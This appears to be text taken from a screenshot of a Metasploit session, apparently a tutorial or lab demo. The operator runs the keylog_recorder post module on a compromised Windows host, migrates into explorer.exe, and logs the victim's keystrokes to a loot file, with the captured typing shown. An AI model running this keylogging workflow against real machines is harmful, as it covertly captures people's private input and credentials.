 Console X nmap X exploit X exploit X Files 1 X Log Keystrokes X
msf post(keylog_recorder) > run -j
[*] Post module running as background job
[*] Executing module against QUIAH-8B5116ECF
[*] Migration type explorer
[*] explorer.exe Process found, migrating into 1584...
[*] Migration successful!!
[*] Starting the keystroke sniffer...
[*] Keystrokes being saved in to /root/.msf4/loot/20160609000330_default_172.17.0.2_host.windows.key_592033.txt
[*] Recording keystrokes...
[+] Keystrokes captured notepad <Return>
[+] Keystrokes captured <CapsLock> <CapsLock> <CapsLock>
[+] Keystrokes captured a <CapsLock> ssalamualaikum
[+] Keystrokes captured .... <Return>
[+] Keystrokes captured <Return> <CapsLock> d <CapsLock> ear
[+] Keystrokes captured <CapsLock> a <CapsLock> l
[+] Keystrokes captured i. <Return> <Return> <Back> <Return> i
[+] Keystrokes captured hope u r <Back> are well.
[+] Keystrokes captured <Ctrl> <LCtrl> <Alt> <LMenu> <Snapshot>
[+] Keystrokes captured <Ctrl> <LCtrl> <Alt> <LMenu>
msf post(keylog_recorder) >